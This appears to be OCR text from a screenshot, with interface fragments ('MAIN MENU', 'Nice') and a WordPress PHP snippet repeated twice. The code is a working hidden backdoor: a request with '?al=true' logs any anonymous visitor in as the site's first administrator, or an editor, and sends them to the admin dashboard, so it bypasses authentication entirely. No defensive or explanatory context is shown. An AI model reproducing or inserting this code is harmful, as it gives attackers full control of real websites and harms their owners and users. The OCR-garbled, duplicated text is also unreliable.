
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
“Nice